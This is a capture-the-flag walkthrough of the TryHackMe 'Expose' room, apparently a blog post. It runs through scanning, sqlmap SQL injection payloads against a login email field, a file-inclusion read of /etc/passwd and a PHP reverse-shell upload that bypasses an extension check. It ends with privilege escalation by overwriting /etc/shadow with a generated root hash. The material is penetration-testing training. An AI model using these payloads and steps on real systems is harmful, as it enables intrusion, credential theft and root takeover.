CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
Discovery >
nmap >
┌──(root㉿kali)-[/home/kali/THM/Expose]
└─# nmap -A -p- -T4 10.10.48.161 -Pn --min-rate=2000 -sC -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-21 08:41 UTC
Nmap scan report for 10.10.48.161
Host is up (0.040s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.14.47.104
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 45:d5:3f:5a:c3:68:af:68:26:ec:60:bf:6a:ef:ba:d7 (RSA)
| 256 6d:bc:42:53:83:10:e0:c8:53:37:bb:38:53:df:3c:e6 (ECDSA)
|_ 256 45:b1:c5:18:94:4d:00:8f:66:74:85:f4:7d:37:85:4c (ED25519)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
1337/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: EXPOSED
|_http-server-header: Apache/2.4.41 (Ubuntu)
1883/tcp open mosquitto version 1.6.9
| mqtt-subscribe:
| Topics and their most recent payloads:
| $SYS/broker/load/messages/received/15min: 0.07
| $SYS/broker/load/bytes/received/1min: 13.69
| $SYS/broker/clients/active: 0
| $SYS/broker/load/bytes/received/15min: 1.18
| $SYS/broker/version: mosquitto version 1.6.9
| $SYS/broker/uptime: 88 seconds
| $SYS/broker/load/connections/1min: 0.76
| $SYS/broker/load/connections/5min: 0.20
| $SYS/broker/clients/inactive: 0
| $SYS/broker/store/messages/bytes: 179
| $SYS/broker/messages/received: 1
| $SYS/broker/load/sockets/5min: 0.20
| $SYS/broker/clients/connected: 0
| $SYS/broker/load/messages/received/5min: 0.20
| $SYS/broker/load/connections/15min: 0.07
| $SYS/broker/load/messages/sent/15min: 0.07
| $SYS/broker/load/messages/sent/5min: 0.20
| $SYS/broker/clients/disconnected: 0
| $SYS/broker/load/messages/sent/1min: 0.76
| $SYS/broker/load/sockets/15min: 0.07
| $SYS/broker/load/bytes/sent/1min: 3.04
| $SYS/broker/load/bytes/sent/5min: 0.76
| $SYS/broker/bytes/received: 18
| $SYS/broker/load/sockets/1min: 0.63
| $SYS/broker/messages/sent: 1
| $SYS/broker/load/messages/received/1min: 0.76
| $SYS/broker/bytes/sent: 4
| $SYS/broker/heap/maximum: 49688
| $SYS/broker/heap/current: 47240
| $SYS/broker/load/bytes/received/5min: 3.41
|_ $SYS/broker/load/bytes/sent/15min: 0.27Let’s inspect port 21, 1337 >>
Port 21/TCP [FTP] >>>
There is nothing >>
┌──(root㉿kali)-[/home/kali/THM/Expose]
└─# ftp anonymous@expose.thm
Connected to expose.thm.
220 Welcome to the Expose Web Challenge.
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -a
229 Entering Extended Passive Mode (|||46021|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 121 4096 Jun 11 2023 .
drwxr-xr-x 2 0 121 4096 Jun 11 2023 ..
226 Directory send OK.
ftp> Port 1337/TCP [HTTP] >>>
We can look on website >>

Nothing , so let’s brute enumerate >
Dirsearch >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/Expose/reports/http_expose.thm_1337/_24-02-21_08-49-48.txt
Target: http://expose.thm:1337/
[08:49:48] Starting:
[08:49:55] 301 - 315B - /admin -> http://expose.thm:1337/admin/
[08:49:55] 200 - 693B - /admin/
[08:49:56] 200 - 693B - /admin/index.php
[08:49:56] 301 - 319B - /admin_101 -> http://expose.thm:1337/admin_101/
[08:50:11] 301 - 320B - /javascript -> http://expose.thm:1337/javascript/
[08:50:17] 301 - 320B - /phpmyadmin -> http://expose.thm:1337/phpmyadmin/
[08:50:18] 200 - 3KB - /phpmyadmin/
[08:50:18] 200 - 3KB - /phpmyadmin/index.php
[08:50:18] 200 - 3KB - /phpmyadmin/doc/html/index.html
Task CompletedWhat is interesting for us is >
/admin/
/admin_101
and possible >>
/phpmyadmin/So let’s look on it >>
/admin/

But when we look on source code it is fake login page!
/admin_101/

It is looking better and possible creds included “hacker@root.thm” 🙂
Lets’ inspect with Burp Suite >

So what we can try is sqlmap and try this request on SQLi possibilities >
So save request and run sqlmap >
┌──(root㉿kali)-[/home/kali/THM/Expose]
└─# sqlmap -r req --batch --dump --tamper=space2comment --random-agent --level 2 --risk 2 --dbs And we can found this SQL injection >
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1232 HTTP(s) requests:
---
Parameter: email (POST)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: email=hacker@root.thm' AND GTID_SUBSET(CONCAT(0x71786b7171,(SELECT (ELT(3879=3879,1))),0x7176707071),3879) AND 'SEZH'='SEZH&password=password
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=hacker@root.thm' AND (SELECT 6249 FROM (SELECT(SLEEP(5)))Jhlh) AND 'RjUW'='RjUW&password=passwordAnd also found this databases >
available databases [6]:
[*] expose
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sysFor us is interesting expose database and we can dump it and found this spicy information >

And some config information and another password (need cracked) >>

Inspection endpoint /file1010111/index.php
We can found this >

After enter password we can found this information >

So let’s try some usually parameters >
And “file” parameter works >>

Inspection /upload-cv00101011/index.php

OK let’s look on /etc/passwd and we can found one user >>
After that we can found upload page, maybe try to upload rev. shell?
Uploading is restrict only to *.png file, but we can try to bypass it >>
function validate(){
var fileInput = document.getElementById('file');
var file = fileInput.files[0];
if (file) {
var fileName = file.name;
var fileExtension = fileName.split('.').pop().toLowerCase();
if (fileExtension === 'jpg' || fileExtension === 'png') {
// Valid file extension, proceed with file upload
// You can submit the form or perform further processing here
console.log('File uploaded successfully');
return true;
} else {
// Invalid file extension, display an error message or take appropriate action
console.log('Only JPG and PNG files are allowed');
return false;
}
}
}Create php rev. shell save as for example rev.php#.png and upload using by Burp >

And try to change file name to rev.phar >
And Forward, after that was upload success >

And we can found location in source code >>

And we can try to get a rev. shell >

nc -lnvp 1234
An finally we can get shell >

After small recon we can found txt file include SSH creds in user folder >>
www-data@ip-10-10-48-161:/home/zeamkish$ ls
ls
flag.txt ssh_creds.txt
www-data@ip-10-10-48-161:/home/zeamkish$ cat ssh_creds.txt
cat ssh_creds.txt
SSH CREDS
zeamkish
eas*********123We can connect to SSH and get USER flag >

USER flag is DONE!
ROOT Path >>>
We can run linpeas.sh and we can found this to spicy possibilities in SUID >

So in GTFObins we can found, but direct shell not working as root >

But we can overwrite files owned by root and add our own password to /etc/shadow for root>>
So we can generate new password >
zeamkish@ip-10-10-48-161:~$ openssl passwd -1 -salt root passw0rd
$1$root$AYmP3oTs4RpJ8Vw1Q6w5u0And write to /etc/shadow , follow instruction in GTFObins >>
After that we can login as root >>